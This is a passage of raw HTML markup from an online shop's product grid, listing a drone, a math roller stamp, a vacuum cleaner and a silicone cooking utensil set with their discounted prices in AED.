			<a
				href="https://guppier.com/product/e99-pro-rc-drone-with-dual-camera/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16788"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="16788" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/e99-pro-rc-drone-with-dual-camera/">E99 Pro RC Drone with Dual Camera</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/tv-appliances-electronics/" rel="tag">TV, Appliances &amp; Electronics</a>, <a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" rel="tag">Cameras</a>, <a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" rel="tag">Electronic Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>215.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 215.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>195.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 195.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=16788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16788" data-product_sku="" aria-label="Add to cart: &ldquo;E99 Pro RC Drone with Dual Camera&rdquo;" rel="nofollow" data-success_message="&ldquo;E99 Pro RC Drone with Dual Camera&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16788" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-19665 status-publish instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="19665">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/math-roller-stamp/" class="product-image-link" tabindex="-1" aria-label="Math Roller Stamp">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1.jpg 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-3.jpg 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-4.jpg 1080w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-700x700.jpg.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-430x430.jpg" alt="Math Roller Stamp by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/03/Math-Roller-Stamp-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="19665" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/math-roller-stamp/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19665"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="19665" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/math-roller-stamp/">Math Roller Stamp</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 55.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 48.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=19665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19665" data-product_sku="" aria-label="Add to cart: &ldquo;Math Roller Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Math Roller Stamp&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19665" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-19450 status-publish instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-vacuumcleaner-dustremoval-miteremover-cleanhome-homeappliance-dustfreeliving-cleaningessentials-healthyliving-homecare-efficientcleaning has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="19450">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/mite-dust-remover-vacuum-cleaner/" class="product-image-link" tabindex="-1" aria-label="Mite &amp; Dust remover, Vacuum Cleaner">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-430x430.jpg" alt="Mite &amp; Dust remover, Vacuum Cleaner by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Mite-Dust-remover-Vacuum-Cleaner-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="19450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/mite-dust-remover-vacuum-cleaner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="19450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/mite-dust-remover-vacuum-cleaner/">Mite &amp; Dust remover, Vacuum Cleaner</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 89.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>76.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 76.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=19450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19450" data-product_sku="" aria-label="Add to cart: &ldquo;Mite &amp; Dust remover, Vacuum Cleaner&rdquo;" rel="nofollow" data-success_message="&ldquo;Mite &amp; Dust remover, Vacuum Cleaner&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19450" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
</div>
</div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-644" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15676 status-publish last instock product_cat-all-products product_cat-cookware product_cat-home-kitchen-pets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15676">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/cooking-utensil-set-15pcs-silicone/" class="product-image-link" tabindex="-1" aria-label="Cooking Utensil Set, 15pcs Silicone">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-3.jpg 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-6.jpg.webp 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-19%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-430x430.jpg" alt="Cooking Utensil Set, 15pcs Silicone" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Cooking-Utensil-Set-15pcs-Silicone-by-www.guppier-2.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15676" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/cooking-utensil-set-15pcs-silicone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15676"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15676" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/cooking-utensil-set-15pcs-silicone/">Cooking Utensil Set, 15pcs Silicone</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" rel="tag">Cookware</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>135.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 135.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 110.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
